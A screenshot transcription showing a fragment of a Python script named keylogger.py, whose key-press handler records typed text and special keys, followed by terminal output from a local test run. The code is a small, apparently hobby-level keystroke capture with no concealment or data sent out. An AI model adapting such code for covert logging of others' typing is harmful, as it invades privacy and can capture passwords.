 57 class Monitor:
58     def on_press(self, key):
59         if (key == keyboard.Key.esc):
60             self.done = True
61
62         try:
63             self.text += key.char
64
65         # when we hit a special character we update all regular text
66         except AttributeError:
67             self.logs.append({'o' : self.text})
68             self.text = str()
69             self.logs.append({'s' : key.name.upper()})
TERMINAL PROBLEMS OUTPUT DEBUG CONSOLE
√ sap : python3 keylogger.py
15/04/2022 - 17:46 - 'Code'
hello MATEMost used apps in session:
'Code' : 1
[{'o': 'hello'}, {'s': 'SHIFT'}, {'o': ''}, {'s': 'SPACE'}, {'o': 'MATE'}, {'s': 'ESC'}]
^[%
√ sap : hello MATE